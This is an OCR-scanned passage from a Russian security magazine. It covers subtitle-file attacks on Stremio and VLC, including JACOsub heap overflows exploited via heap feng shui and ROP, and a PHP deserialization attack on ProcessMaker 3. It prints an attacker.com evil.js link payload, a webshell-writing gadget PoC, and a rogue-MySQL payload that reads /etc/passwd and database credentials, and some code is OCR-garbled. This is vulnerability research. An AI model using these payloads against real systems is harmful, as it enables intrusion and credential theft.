Мы видим значок отсутствующего изображения внизу страницы, но код исполнен не был. Очевидно, что наш JavaScript был подчищен. Пришлось копнуть немного глубже.

Код Stremio хранится в виде файла ASAR. Это простой формат типа TAR, который последовательно соединяет все файлы вместе без сжатия. После извлечения и упорядочивания исходного кода мы поняли, что любой текст, помещаемый Angular-Sanitize экран, прогоняется через сервис на Это средство очистки кода производит синтаксический анализ HTML и оставляет нетронутой только безопасную разметку и атрибуты из «белого списка». Все скриптовые выражения и опасные атрибуты удаляются из строки. Необходимость применения только статичных тегов HTML без скриптов сильно ограничила наши возможности. Пришлось найти более изощренное решение.

Если ты когда-нибудь пользовался Stremio, то наверняка видел всплывающее окно-баннер с надписью: «Поддержите нас».

![](_page_21_Picture_51.jpeg)

Окно «Поддержите нас» в Stremio

Используя HTML-тег <img>, мы смогли поместить точную копию этого баннера в центре экрана. Обрамление этого кода тегом **«a href**» позволило сделать так, что при нажатии кнопки «Закрыть» WebKit перенаправлялся на нашу страницу с неочищенным кодом.

#### $00:00:01,000 \rightarrow 00:01:00,000$

<a href="http://attacker.com/evil.js"><img src="http://attacker.com/ support.jpg"></a>

Это точно та же страница, что и evil.js, которая используется в атаке на Popcorn Time. На ней Node.js используется для выполнения кода на машине жер-TBЫ.

#### **VLC**

Как только мы осознали потенциальные катастрофические последствия использования субтитров в качестве вектора атак, наша следующая цель была очевидной. У VLC более 180 миллионов пользователей, это один из самых популярных медиаплееров в мире.

Этот переносимый кросс-платформенный медиаплеер / сервер потокового мультимедиа с открытым кодом, он доступен буквально на всех платформах: Windows, macOS, Linux, Windows Phone, Android, Tizen и iOS. Поскольку сами авторы описывают его как «очень популярное, но довольно громоздкое и сложное ПО», мы были уверены, что и в нем тоже есть уязвимости, связанные с субтитрами.

#### Программная архитектура

VLC в действительности представляет собой законченную инфраструктуру обработки медиа (как DirectShow или GStreamer), в которой можно динамически загружать и подключать множество модулей. Ядро инфраструктуры поддерживает эти подключения и обеспечивает обработку мультимедиа от ввода (файлы, сетевые потоки) до вывода (аудио или видео, на экран или в сеть). Большая часть работы на каждом этапе выполняется с помощью модулей (различные демультиплексоры, декодеры, фильтры и возможности вывода). Ниже приводится схема, которая описывает главные возможности модулей, подключаемых к VLC.

![](_page_21_Figure_63.jpeg)

#### Субтитры

В мире форматов субтитров тоже царит хаос, и нам это на руку. Во время исследования мы обнаружили более 25 (!) таких форматов. Эти файлы быва-ЮТ ДВОИЧНЫМИ ИЛИ ТЕКСТОВЫМИ, И ТОЛЬКО ЕДИНИЦЫ ИЗ НИХ ХОРОШО ДОКУМЕНтированы.

Известно, что SRT поддерживает ограниченный набор тегов и атрибутов HTML, но мы были весьма удивлены, узнав о других экзотических функциях, предлагаемых различными форматами. Например, субтитры в формате SAMI позволяют использовать встроенные изображения. Формат SSA поддерживает определение нескольких тем и стилей, к которым затем обращается из каждой строки субтитров. Формат ASS вообще позволяет встраивать бинарные шрифты. Этот список можно продолжать очень долго. Обычно библиотек для синтаксического анализа всех этих форматов попросту нет. Решением этой задачи каждый разработчик занимается самостоятельно, и проблемы не заставляют себя ждать.

#### Вернемся к VLC

VLC проводит синтаксический анализ текстовых субтитров в демультиплексоре под названием subtitle.c. Ниже на рисунке приводятся все поддерживаемые программой форматы и функции для их синтаксического анализа.

![](_page_21_Picture_645.jpeg)

#### subtitle.c

Единственная задача демультиплексоров — проанализировать условные обозначения тайминга в каждом из форматов и направить субтитр в нужный декодер. Кроме SSA и ASS, которые декодируются открытой библиотекой libass, все остальные форматы обрабатываются собственным декодером VLC - subsdec.c. Он производит синтаксический анализ текстового поля каждого субтитра и создает две его версии. Первая версия - это обычный текст, очищенный от тегов, атрибутов и стилей. Он используется в случае неудачной обработки (рендеринга) субтитров. Вторая, более функциональная версия называется HTMLsubtitle. HTML-субтитры содержат все декоративные стилевые атрибуты — шрифты, выравнивание и прочее. После декодировки субтитры отправляются на финальную стадию обработки - рендеринг. Рендеринг текста в основном выполняется с помощью библиотеки freetype. Вот в целом весь процесс работы с субтитрами от их загрузки до вывода на экран.

## ПОЛНЫЙ РАЗБОР НАШУМЕВШИХ ATAK HA POPCORNTIME, VLC, KODI V ПРОНИКНОВЕНИЕ ЧЕРЕЗ СУБТИТРЫ

#### Ищем баги

При изучении кода VLC, относящегося к субтитрам, мы сразу обратили внимание на то, что большая часть синтаксического анализа ведется с использованием обычных указателей, а не встроенных строковых функций. Это не очень хорошая идея. Например, при считывании возможных атрибутов тега font (family, size, color) в некоторых случаях VLC не удается проверить конец строки. Декодер будет продолжать считывание из буфера до нахождения символа >, пропуская все нуль-терминаторы (СVE-2017-8310).

![](_page_22_Picture_524.jpeg)

subsdec.c

#### Фаззинг

Мы также провели фаззинг VLC, чтобы найти уязвимости, связанные с тестированием. Для этого мы выбрали наилучшее оружие - AFL. Эта программа-тестировщик, ориентированная на информационную безопасность, использует инструменты обработки во время компиляции и генетические алгоритмы для обнаружения новых внутренних состояний и провокаций пограничных случаев в выбранном бинарном файле.

AFL уже обнаружил бессчетное количество программных багов, поэтому при наличии хорошей базы данных он способен создавать очень интересные тестовые случаи за сравнительно короткое время.

В качестве основы мы загрузили и переписали несколько файлов субтитров с разной функциональностью в разных форматах. Во избежание рендеринга и отображения видео (у нашего фаззинг-сервера не было графического интерфейса) мы использовали функцию транскодирования для конвертации короткого видеофильма, содержащего только черный экран, из одного кодека в другой. Для запуска AFL мы использовали следующую команду:

#### $./afl-fuzz -t 600000 -m 2048 -i input/ -o output/ -S "fuzzer$(date +%$ s)" -x subtitles.dict -  $\sim$ /sources/vlc-2.2-afl/bin/vlc-static -q -I dummy -subfile

@@ -sout='#transcode{vcodec="x264",soverlay="true"}:standard{ access="file", mux="avi", dst="/dev/null"}' ./input.mp4 vlc://quit

#### Жертва

AFL скоро обнаружил уязвимую функцию - ParseJSS. JSS расшифровывается как JACO Sub Scripts. JACOsub - это очень гибкий формат, позволяющий манипулировать таймингом (например, делать сдвиги), внедрять внешние файлы JACOsub, засекать длительность пауз и выполнять многие другие операции. Полное описание ты найдешь в его спецификации.

Скрипт JACO активно использует директивы. Директива - это серия соединенных в одну строку кодов символов. Они определяют позицию субтитра, шрифт, стиль, цвет и так далее. Директивы влияют только на один субтитр, к началу которого они добавлены. Сбой, обнаруженный AFL, был вызван чтением за пределами поля при попытке пропустить неподдерживаемые директивы (эта функция не была внедрена до конца) — CVE-2017-8313.

![](_page_22_Picture_525.jpeg)

В том случае, если директива записана без последующих пробелов, цикл while пропустит нулевой байт, завершающий psz\_text при перегрузке буфера. Здесь и в других местах кода psz\_text - это указатель на строку, завершающуюся нулевым байтом, обнаруженную в динамически распределяемой памяти. Это привлекло наше внимание к функции ParseJSS, и в скором времени мы нашли еще две проблемы с чтением за пределами поля при синтаксическом анализе других директив. На этот раз уязвимость обнаружилась в синтаксическом анализе директив сдвига (случай S) и времени (случай Т). Проблема возникала из-за того, что значение shift могло быть больше длины psz text (CVE-2017-8312).

![](_page_22_Picture_526.jpeg)

Этих уязвимостей VLC, позволявших злоумышленникам вызвать сбой в работе программы, для нас оказалось недостаточно. Мы стремились добиться исполнения кода, и для этого нам была нужна уязвимость, которая позволила бы хакеру записать данные. Мы продолжили изучать функцию ParseJSS, а также поискали другие директивы.

Директивы С (цвет) и F (шрифт) дали нам более мощные элементарные процедуры. Благодаря ошибочному двойному приращению мы смогли пропустить ограничивающий нулевой байт и произвести запись за пределами буфера. Такое переполнение динамической памяти позволило нам в конечном итоге выполнить произвольный код (CVE-2017-8311).

![](_page_22_Picture_527.jpeg)

В другом случае VLC намеренно пропускает нулевой байт (строка 1883).

![](_page_22_Picture_528.jpeg)

Это поведение также приводит к переполнению буфера динамической памяти.

#### Эксплуатация уязвимости

VLC поддерживает множество платформ — операционных систем и аппаратных архитектур. У каждой платформы могут быть разные характеристики и особенности применения динамически распределяемой памяти, которые повлияют на эксплуатацию уязвимости. И размеры указателей, и кеширование - все имеет значение.

В нашем РоС мы решили эксплуатировать уязвимости на Ubuntu 16.04 х86 64. Как показывает практика работы с этой платформой, условия нашей проверки соответствуют реальности. Опенсорсное применение динамически распределяемой памяти позволяет нам объяснить и детально изучить этапы эксплуатации уязвимости.

Техник эксплуатации уязвимостей GLibC-malloc, которые сохранили эффективность до настоящего времени, мало. Однако условия, в которых проявляется эта уязвимость, не дали нам применить ни один из этих методов. Единственное, что мы могли, - это использовать уязвимость элементарной процедуры write, чтобы перезаписать некоторые прикладные данные. Эти перезаписанные данные, в свою очередь, позволят либо выйти на более сильные элементарные процедуры (write what where), либо получить полный контроль над выполнением кода.

VLC - приложение с большим количеством потоков. На фоне использования динамически распределяемой памяти это означает, что на каждый поток приходится свой участок памяти и, значит, число объектов, которые мы можем перезаписать, ограниченно. Это будут только те объекты, которые обнаружатся в потоке, управляющем субтитрами. Кроме того, мы с большей вероятностью сможем вызвать переполнение того объекта, который находится рядом с кодом, используемым для обращения к уязвимости (или для применения технологии Feng Shui - об этом мы расскажем позднее).

Код, запущенный с момента создания нашего потока, и уязвимая функция имеют не очень большую длину. Мы начали вручную искать объекты, которые могли бы нам пригодиться. Обнаружили два - demux\_sys\_t и variable\_t. Кроме того, автоматически отслеживая каждый обнаруженный в динамически распределяемой памяти объект, мы нашли link map, es out id t и несколько Qt-объектов, содержащих виртуальные таблицы. Методом исключения

мы выбрали в качестве жертвы объект variable t.

![](_page_22_Figure_31.jpeg)

CTpyktypa variable t

Он используется для хранения переменных типов данных внутри приложения VLC, включая конфигурационные значения модуля и опции командной строки. Таких данных внутри приложения очень много, что увеличило наши шансы распределяемой на **УСПЕШНУЮ** МАНИПУЛЯЦИЮ динамически ПАМЯТЬЮ для получения свободного слота перед одним из таких объектов. В структуре объекта variable\_t есть поле p\_ops, где содержится указатель на указатели функций, которые управляют значением переменной. Контроль этого поля позволяет злоумышленнику контролировать всю программу. Другие объекты не поддавались эксплуатации или выставляли слишком много ограничений.

После выбора объекта-жертвы нам нужно было поместить субтитр ЈАСО Sub Script (JSS) перед ним. Этот процесс манипуляции динамической памятью для получения предсказуемого и полезного состояния в динамически распределяемой памяти получил название Heap Feng Shui (или Heap-Fu, или Grooming). На этот раз нам очень повезло. По чистой случайности мы обнаружили «дыру» непосредственно перед объектом-жертвой - variable\_t для sub-fps.

| (gdb) p thread arena                                 |                                                             |                                                                        |                                                                                                    |  |  |  |  |
|------------------------------------------------------|-------------------------------------------------------------|------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| $$11 = (mstate) 0x7ff194000020$                      |                                                             |                                                                        |                                                                                                    |  |  |  |  |
|                                                      | (gdb) heapls 0x7fff94000020                                 |                                                                        |                                                                                                    |  |  |  |  |
|                                                      | ADDR                                                        | <b>SIZE</b>                                                            | <b>STATUS</b>                                                                                                    |  |  |  |  |
| sbrk base                                            | 0x7fff940008b0                                              |                                                                        |                                                                                                    |  |  |  |  |
| chunk                                                | 0x7fff940008b0                                              | 0x20                                                                   | (inuse)                                                                                                    |  |  |  |  |
| chunk                                                | 0x7fff940008d0                                              | 0x20                                                                   | (inuse)                                                                                                    |  |  |  |  |
| $\sim$ 10 $\sim$                                     |                                                             |                                                                        | HOLE                                                                                                    |  |  |  |  |
| chunk                                                | 0x7fff95f739d0                                              | 0x90                                                                   | (inuse)                                                                                                    |  |  |  |  |
| chunk                                                | 0x7fff95f73a60                                              | 0x1d0                                                                  | (inuse)                                                                                                    |  |  |  |  |
| chunk                                                | 0x7fff95f73c30                                              | 0x1d0                                                                  | (i:use)                                                                                                    |  |  |  |  |
| chunk                                                | 0x7fff95f73e00                                              | 0x1d0                                                                  | (inuse)                                                                                                    |  |  |  |  |
| chunk                                                | 0x7fff95f73fd0                                              | 0x190                                                                  | (F) FD 0x7fff940001f8 BK 0x7fff940001f8 (LC)                                                                                                    |  |  |  |  |
| chunk                                                | 0x7fff95f74160                                              | 0x90                                                                   | (inuse)                                                                                                    |  |  |  |  |
| chunk                                                | 0x7fff95f741f0                                              | $2 \times 100$                                                         | (inuse)                                                                                                    |  |  |  |  |
| chunk                                                | 0x7fff95f743c0                                              | $\theta$ xd $\theta$                                                   | (F) FD 0x7fff94000138 BK 0x7fff94000138 (LC)                                                                                                    |  |  |  |  |
| chunk                                                | 0x7fff95f74490                                              | 9x90                                                                   | (inuse)                                                                                                    |  |  |  |  |
| chunk                                                | 0x7fff95f74520                                              | 0h2x0                                                                  | (inuse)                                                                                                    |  |  |  |  |
| chunk                                                | 0x7fff95f746f0                                              | 0xb0                                                                   | (F) FD 0x7fff94000118 BK 0x7fff94000118 (LC)                                                                                                    |  |  |  |  |
| chunk                                                | 0x7fff95f747a0                                              | 0x20                                                                   | (inuse)                                                                                                    |  |  |  |  |
| chunk                                                | 0x7fff95f778a0                                              | 0x1d0                                                                  | (inuse)                                                                                                    |  |  |  |  |
| $\sim 100$ km $^{-1}$                                |                                                             |                                                                        |                                                                                                    |  |  |  |  |
| chunk                                                | 0x7fff95f77a70                                              | 0x2ef0                                                                 | (inuse)<br><b>variable 1 (sub-fps)</b>                                                                                                    |  |  |  |  |
| chunk                                                | 0x7fff95f7a960                                              | 0x3c6a0                                                                | (top)                                                                                                    |  |  |  |  |
| sbrk end                                             | 0x7fff95fb78b0                                              |                                                                        |                                                                                                    |  |  |  |  |
|                                                      | $(gdb)$ p ((variable t *)(0x7fff95f74490 + 0x10))->psz name |                                                                        |                                                                                                    |  |  |  |  |
| $$12 = 0x7fff95f747d0$ "sub-fps"                     |                                                             |                                                                        |                                                                                                    |  |  |  |  |
| (gdb) p ((variable_t *)(0x7fff95f74490 + 0x10))->ops |                                                             |                                                                        |                                                                                                    |  |  |  |  |
|                                                      |                                                             | $$13$ = (const variable ops t *) 0x7ffff73cad00 <float ops=""></float> |                                                                                                    |  |  |  |  |
|                                                      |                                                             |                                                                        |                                                                                                    |  |  |  |  |
|                                                      |                                                             |                                                                        | $\bigcap$ a a $\bigcup$ a $\bigcup$ a $\bigcup$ a $\bigcup$ a $\bigcup$ a $\bigcup$ a $\bigcup$ a $\bigcup$ a $\bigcup$ a $\bigcup$ a $\bigcup$ a $\bigcup$ |  |  |  |  |

Расположение памяти перед variable т

Хоть нам и не пришлось использовать другие методы для формирования динамической памяти, мы обнаружили очень многообещающий и интересный поток кода, который мог бы пригодиться для более тонкой программной настройки.

При открытии субтитров VLC не знает, какой модуль использовать для синтаксического анализа нового файла. Архитектура VLC состоит из множества модулей, поэтому при парсинге файла программа обращается ко всем своим библиотекам, загружает их и проверяет, могут ли они проанализировать данный поток (в данном случае файл).

Уязвимый код находится в модуле субтитров - но это не первый из загружаемых модулей. Двумя модулями ранее приложение запускает VobSub и проверяет, выполнены ли субтитры в этом формате. Мы можем заставить этот модуль считать наш файл файлом VobSub, поместив волшебную константу VobSub в первую строку.

После этого модуль приступает к синтаксическому анализу файла, выполняя различные распределения и перемещения. Этот код запускается до выделения объекта-жертвы. Таким образом, безобидный переводчик Vob-Sub/JSS может использоваться для атаки по технологии Feng Shui. Эта уязвимость позволила нам линейно переопределить данные после выделенной строки субтитров. Серьезная проблема возникла из-за того, что первое поле в структуре объекта variable\_t, psz\_name должно было быть указателем на строку. В жизненном цикле VLC этот указатель несколько раз разыменовывается. Поскольку функция ParseJSS копирует строки, мы не можем записать нулевые байты, которыми являются первые два байта любого действующего указателя. Таким образом, мы не можем записать действующие указатели и потому не можем просто так переполнить структуру variable\_t. Чтобы решить эту проблему, пришлось обратиться к метаданным динамической памяти. Мы использовали сложную серию последовательностей типа «распределение - переполнение - перераспределение» и с их помощью перезаписали метаданные о размере фрагментов программного кода (а-ля атака «отравленный нулевой байт» 2014 года). Это позволило нам перезаписать поле p\_ops в структуре variable\_t, не затрагивая поля psz\_name.

На этом этапе мы столкнулись с вечным вопросом: что же нам записать? Поле *p\_ops* используется функцией Destroy при закрытии VLC. Код вызывает функцию pf\_free в массиве, на который это поле указывает, а его значение переходит в нее как параметр.

Итак, нам необходимо поставить указатель на указатель на наш первый гаджет (причем на 16 байтов раньше). Главной проблемой остается ASLR (случайное размещение схем адресного пространства). Мы не знаем, где и что находится. Добро пожаловать в адский мир эксплуатации уязвимостей без использования скриптов!

Один из способов решения этой проблемы - частичная перезапись. Исходный указатель указывает на массив float\_opsstatic в библиотеке **libvlccore**. Мы можем частично перезаписать это значение, чтобы оно указывало на другое место в этой библиотеке.

Другой хороший вариант - направить этот указатель на главный бинарный файл, который в Ubuntu не подвергается рандомизации. В главном бинарном файле мы обнаружили несколько очень интересных гаджетов. Например, гаджет, который вызывает команду dlysm, а затем помещает результат ее работы в другом регистре в качестве первого аргумента (в коде ЭТО ВЫГЛЯДИТ ТАК:  $dlsym(-1, $rsi)($rbx))$ .

Третий способ решения этой проблемы - создание частичной копии. Поскольку наша уязвимость копируется за пределами границы фрагмента кода, мы можем воздействовать на динамическую память так, чтобы вписать в фрагмент головной указатель, а затем частично его копировать.

Хотя все эти варианты выглядят многообещающими, мы от них отказались. Эксплуатация уязвимостей сопряжена со множеством трудностей, и исследовать все варианты ради создания одной демонстрации слишком сложно. Вместо этого мы отключили ASLR и поставили указатель на нашу динамическую память.

Адрес участка памяти немного изменился, скорее всего из-за поведения потока, но мы смогли определить этот адрес с достаточной статистической точностью. Следующий вопрос: на какое место внутри этого участка мы должны указать? VLC считывает файл с субтитрами построчно и копирует каждую строку в отдельный фрагмент динамической памяти. Низкоуровневый механизм считывания строк устанавливает искусственное ограничение на размер строки в 204 800 байт.

Мы поместили данные в самую длинную из возможных строк и определили ее местонахождение статистически. Затем создали libvlccore на основе ROP-цепочек и поместили в начале хорошую длинную последовательность пробелов. Затем мы примерно привязали поле **p\_ops** к этой последовательности с помощью указателя и запустили VLC с нашим файлом субтитров. О чудо — на экране появился калькулятор GNOME Calculator!

#### В ЗАКЛЮЧЕНИЕ

Мы показали, как разные уязвимости могут быть использованы для взлома популярных стриминговых платформ и взлома ПК жертв. Эти уязвимости варьируются от простых XSS до логических программных ошибок и нарушений целостности данных в памяти.

Чрезвычайно популярные, эти медиаплееры (и, по нашему мнению, другие медиаплееры тоже) предоставляют широкий простор для атак, которые могут затронуть сотни миллионов пользователей. Главный урок здесь заключается в том, что злоумышленники, стремящиеся проникнуть в систему, могут использовать для этого те области, которым уделяется мало внимания и которые кажутся безобидными. З-

**ВЗЛОМ** 

aLLy ONsec

НА ПРИМЕРЕ УЯЗВИМОСТИ **B PROCESSMAKER 3** 

#### ProcessMaker 3 - это популярная система управления бизнес-процессами, которая используется в крупных компаниях. Возможность несанкционированного доступа к ней может обернуться большими проблемами, тем более что захватить можно не только базу данных, но и сервер, на котором стоит ProcessMaker. Сейчас я расскажу, как это сделать, а заодно это послужит показательным примером поиска уязвимостей в коде на РНР.

#### Пара слов о ProcessMaker

Итак, ProcessMaker - это открытая система управления бизнес-процессами (BPM - Business Process Management) и рабочим потоком. У нее есть две версии: облачная (Cloud Edition) и самостоятельное приложение. Вторая, в свою очередь, делится на Enterprise и open source (Community Edition). Вот они нас как раз и интересуют.

Сама система работает на стеке технологий LAMP/WAMP (Linux/Windows, Apache, MySQL, PHP) и имеет открытый исходный код. Я буду тестировать опенсорсную версию, но поскольку ядро во всех редакциях практически одинаково, то все это должно работать и в версии Enterprise.

![](_page_23_Picture_7.jpeg)

#### **WARNING**

Материал адресован специалистам по безопасности и тем, кто собирается ими стать. Вся предоставлена информация исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

#### Стенд

Как обычно, в качестве основания для тестового стенда я буду использовать Docker. Но если не хочешь заморачиваться, а основная операционка у тебя Windows, то можно этим и обойтись. В Windows установка сводится к простому запуску .ехе и клацанью по кнопочке Next. Скачать подопытную версию можно здесь.

Если же ты решил идти по моему пути, то готовый докер-файл всегда сможешь скачать из моего репозитория.

#### Первые баги

Когда я анализирую исходники, то первым делом ищу десериализацию данных. Если нечто подобное имеется, то надо смотреть, куда приходят данные и нет ли среди них юзердаты.

#### ProcessMaker написан на PHP, значит, нам нужно искать вызовы функций  $unserialize()$ .

![](_page_23_Picture_669.jpeg)

Результаты поиска показывают, что разработчики питают теплые чувства к этой функции. При беглом просмотре сразу натыкаемся на такой вот интересный файл:

#### /workflow/engine/methods/login/sysLoginVerify.php 26: if (array\_key\_exists("d", \$\_GET)) {  $$_POST = unserialize(base64_decode($_GET["d"]));$  $27:$  $28: }$

Здесь мы можем наблюдать замечательный образец уязвимого кода, точно как из учебника. Атакующий может спокойно манипулировать параметром d и тем самым контролировать данные, которые пройдут десериализацию. Кроме того, этот файл участвует в процессе аутентификации и доступен любому неавторизованному пользователю.

Для успешной эксплуатации таких уязвимостей нужно найти подходящие гаджеты или их цепочки. Если ты не понимаешь, о чем идет речь, то следующий раздел специально для тебя, а те, кто в курсе, могут его просто пропустить.

#### Особенности национальной сериализации в РНР

Сериализация — это перевод какой-либо структуры данных в последовательность битов, которую потом можно привести в начальное состояние. Восстановление в исходное состояние называется десериализацией или структуризацией. При этом извлечение любой части сериализованной структуры данных требует, чтобы весь объект был считан от начала до конца и воссоздан.

Такие функции полезны, когда нужно сохранить состояние каких-либо объектов для передачи по сети или записи в файл или БД для последующего использования. Например, это может быть текущее состояние авторизованного пользователя и его настроек.

У каждого языка программирования свой формат хранения таких данных, и PHP не исключение. Документацию и кучу примеров ты без труда найдешь в интернете, а здесь я коснусь только самых основных моментов. В общем случае формат сериализованных данных следующий:

<тип данных>: [:длина]: <значение>

Длина используется, только когда сериализуются объекты типа string, array и class.

Вот как это выглядит на практике.

serialize-test.php  $\langle$ ?php class Test {

"prot-prop"; }

 $private$   $$priv = 'priv-prop';$  $protected$   $$prot = 'prot-prop';$ 

 $\}$ echo(serialize(new Test));

Результатом выполнения скрипта будет строка

0:4:"Test":2:{s:10:"Testpriv";s:9:"priv-prop";s:7:"\*prot";s:9:

Формат сериализованных данных в случае класса такой:

О: <длина\_имени\_класса>: "<имя\_класса>": <количество\_атрибутов>: {< атрибуты>};

Обрати внимание на блок s:10: "Testpriv". Длина атрибута 8 байт, однако в строке указано именно 10. Это связано с тем, что в процессе сериализации учитываются модификаторы доступа. В начало названий приватных атрибутов добавляется имя класса, а в начало названий защищенных - звездочка. Эти добавленные значения окружаются нулевым байтом (0х00) с обеих сторон. Hexdump поможет нам это увидеть.

![](_page_23_Picture_37.jpeg)

Если в классе объявлен метод \_\_wakeup(), то после восстановления он будет вызван (подробности в документации PHP). А после того как не останется никаких ссылок на объект (например, скрипт закончит свое выполнение), вызовется деструктор класса \_\_destruct, если он имеется.

#### gadget-vuln.php

![](_page_23_Picture_670.jpeg)

var\_dump(unserialize(base64\_decode(\$argv[1])));

К примеру, у нас есть вот такой участок кода:

Здесь после восстановления объекта выполнится метод **wakeup**. В нем вызывается функция save, которая записывает данные из атрибута \$data в файл \$filename.

Для эксплуатации попробуем скормить скрипту нужные нам имя и содержимое файла. Проще всего это сделать, воссоздав структуру объекта.

#### gadget-poc.php

class GadgetChain  $\left\{ \right.$  $private$  \$data = "<?php system('ls');";

 $private$  \$filename = "owned.php";  $\}$ 

echo(base64\_encode(serialize(new GadgetChain)));

Результатом работы скрипта будет строка, которую нужно передать скрипту gadget-vuln.php.

php gadget-vuln.php "TzoxMToiR2FkZ2V0Q2hhaW4iOjI6e3M6MTc6IgBHYW RnZXRDaGFpbgBkYXRhIjtzOjE5OiI8P3BocCBzeXN0ZW0oJ2xzJyk7IjtzOjIxO iIAR2FkZ2V0Q2hhaW4AZmlsZW5hbWUiO3M6OToib3duZWQucGhwIjt9"

На выходе получим файл owned.php с нужным нам кодом. Небольшой экскурс закончен, можем возвращаться к реальному проекту.

#### Поиск гаджетов

Следующий шаг — поиск магических методов в исходниках. Нас интересуют методы \_\_wakeup и \_\_destruct. Напускаем grep на папку с исходниками.

grep --include='\*.php' -nRHIi "\_\_wakeup|\_\_destruct" ./processmaker/

![](_page_23_Picture_671.jpeg)

Поиск магических методов в ProcessMaker

После проверки результатов поиска я нашел несколько интересных участков кода.

![](_page_23_Picture_672.jpeg)

![](_page_23_Picture_673.jpeg)

![](_page_23_Picture_674.jpeg)

Второй найденный кусок я сразу отметаю, так как этот файл - просто один из примеров использования API-фреймворка Restler и он точно нигде не вызывается. А вот первый и третий — интересные экземпляры.

Теперь нужно определить, можем ли мы использовать найденные классы в контексте уязвимого скрипта. Не все они используются при работе приложения в нужный нам момент. И если класс не загружен, то после десериализации ты получишь объект неопределенного класса \_PHP\_Incomplete\_-Class. Разумеется, эксплуатация в таком случае невозможна.

Чтобы найти классы, которые используются в данный момент, и понять, какие из них имеют интересующие нас магические методы, я внедряю вот такой мини-сниффер:

foreach (get\_declared\_classes() as \$value) { if(in\_array("\_destruct", get\_class\_methods(\$value))) { print(\$value."->\_destruct".PHP\_EOL); } if(in\_array("\_wakeup", get\_class\_methods(\$value))) {

print(\$value."->\_\_wakeup".PHP\_EOL);  $\}$ 

Этот кусочек кода выводит информацию о загруженных в данный момент классах, которые имеют методы wakeup и destruct. Естественно, такой метод подходит, только если есть доступ к рабочему

стенду и возможность редактировать исходники. Добавляем сниффер в уязвимый файл.

}

![](_page_23_Picture_675.jpeg)

Так как среди функций уязвимого файла есть редирект, то я добавил еще функцию die, для того чтобы увидеть результаты работы скрипта. Если тебя не устраивают такие категоричные методы, то можно просто записывать результаты работы скрипта в файл через file put contents.

> P processmaker.visualhack X  $\leftarrow$   $\rightarrow$   $\left| G \right|$  (i)  $v$ /en/neoclassic/login/sysLoginVerify.php?d=null ☆ Notice: unserialize(): Error at offset 0 of 3 bytes in /opt/processmaker/workflow/engine/methods/login/sysLoginVerify.php on line 27 Exception-> wakeup ErrorException-> wakeup Generator-> wakeup DateTime-> wakeup DateTimeImmutable-> wakeup DateTimeZone-> wakeup DateInterval-> wakeup DatePeriod-> wakeup DOMException-> wakeup LogicException-> wakeup BadFunctionCallException-> wakeup BadMethodCallException-> wakeup DomainException-> wakeup InvalidArgumentException-> wakeup LengthException-> wakeup OutOfRangeException-> wakeup RuntimeException-> wakeup OutOfBoundsException-> wakeup OverflowException-> wakeup RangeException-> \_wakeup UnderflowException-> \_wakeup UnexpectedValueException-> \_wakeup SplFixedArray->\_wakeup ReflectionException->\_wakeup SoapFault->\_wakeup PharException-> wakeup Phar-> destruct PharData-> destruct PharFileInfo-> destruct PDOException-> wakeup PDO-> wakeup PDOStatement-> wakeup CURLFile-> wakeup mysqli sql exception-> wakeup PMmemcached-> wakeup PropelException-> wakeup SQLException-> wakeup Список загруженных классов при прямом вызове скрипта

Как и ожидалось, при прямом запросе файла список классов небольшой. Однако если посмотреть на вызов этого файла в контексте обычной работы движка, то можно увидеть, что интересных классов тут уже гораздо больше.

#### /gulliver/bin/tasks/templates/sysGeneric.php.tpl if ((SYS TARGET==='sysLoginVerify') || (SYS TARGET===  $203:$ 'sysLogin') || (SYS TARGET === 'newSite')) { \$phpFile = G::ExpandPath('methods') . SYS\_COLLECTION .  $^{\mathrm{II}}$  /  $^{\mathrm{II}}$ 204: . SYS TARGET.'.php'; require\_once(\$phpFile);  $205:$  $die():$ 206:  $207:$ } else { 208:  $209:$

require once( PATH METHODS . "login/sysLogin.php"  $die();$  $210:$ }  $211:$ 

![](_page_23_Picture_73.jpeg)

Список загруженных классов при работе скрипта в контексте движка

К сожалению, третий найденный кусок кода нигде не фигурирует. А жаль, выглядит многообещающе. Зато у нас имеется такой класс, как MySQLConnection. И если мы глянем

на его исходный код, то увидим, что это наследник найденного ранее ConnectionCommon.

#### /gulliver/thirdparty/creole/drivers/mysql/MySQLConnection.php 36: class MySQLConnection extends ConnectionCommon implements Connec tion  $\{$

Напомню, что метод \_\_wakeup вызывает connect.

#### /gulliver/thirdparty/creole/drivers/mysql/MySQLConnection.php

![](_page_23_Picture_676.jpeg)

Он подключается к базе данных, которая указана в переменной \$dsninfo. А ее мы можем сформировать и передать в процессе десериализации. Допустим, мы сможем подключиться к подконтрольному MySQL-серверу, а что дальше? Здесь в дело вступает мой любимый Rogue MySQL Server, о котором я неоднократно рассказывал. Он позволит нам прочитать файлы

с сервера, где установлен ProcessMaker. Но сначала нужно написать скрипт, который будет генерировать пейлоад для подключения к нашему MySQL-серверу. Сделать это проще простого. Набросаем для начала каркас эксплуатируемого класса. Нужно будет объявить все используемые при восстановлении переменные, при этом соблюдая их области видимости.

#### $1: \langle ?php \rangle$

![](_page_23_Picture_677.jpeg)

Естественно, значения переменных нужно установить, исходя из наших потребностей.

Свойство \$dsn попадет в функцию connect. Там оно интерпретируется как массив с параметрами для подключения к базе данных. Заглянем чуть выше: нам нужны ключи hostspec (адрес хоста), username (имя пользователя), password (пароль), database (название базы данных) и encoding (кодировка).

А сам класс нужно сериализировать и закодировать в Base64, так как скрипт ждет данные именно в таком формате. Вот полный код генератора пейлоада.

#### $01: \langle$ ?php

![](_page_23_Picture_678.jpeg)

12: echo(base64\_encode(serialize(new MySQLConnection)));

Запускаем Rogue MySQL Server, выполняем наш код и отправляем на сервер строку, полученную в параметре  $d$ .

![](_page_23_Picture_679.jpeg)

Вот и содержимое /etc/passwd. Если настройка и установка ProcessMaker выполнялась по официальной инструкции, то можно попробовать прочитать файл /opt/processmaker/shared/sites/workflow/databases.php. В нем находятся данные для подключения к базе данных.

![](_page_23_Picture_680.jpeg)

Я думаю, ты найдешь, что делать с этой информацией дальше. Например, если брать версию для Windows, то там из коробки доступен phpmyadmin, по одноименному адресу.

![](_page_23_Picture_681.jpeg)

#### **Выводы**

Вот такие дыры можно найти и легко раскрутить, придерживаясь нехитрого алгоритма поиска по исходникам. Сейчас они стали попадаться реже, чем пару лет назад (по крайней мере, в коде на РНР), но при этом на порядок чаще, чем те же XXE-инъекции. З-

![](_page_24_Picture_1.jpeg)

